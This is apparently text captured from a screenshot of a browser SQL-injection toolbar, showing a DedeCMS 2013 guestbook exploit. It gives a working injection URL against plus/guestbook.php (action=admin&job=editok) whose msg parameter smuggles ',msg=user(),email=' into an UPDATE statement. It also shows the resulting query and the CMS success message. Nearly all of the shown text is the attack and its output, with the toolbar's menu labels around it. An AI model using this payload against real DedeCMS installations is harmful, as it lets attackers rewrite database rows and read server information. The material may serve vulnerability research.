 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://fengxuan.com/webapp/vulproject/dede2013/plus/guestbook.php?action=admin&job=editok&id=1&msg=',msg=user(),email='
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
UPDATE `#@__guestbook` SET `msg`='',msg=user(),email='', `posttime`='1502902513' WHERE id='1'
DedeCMS 提示信息！
成功更改或回复一条留言！
如果你的浏览器没反应，请点击这里...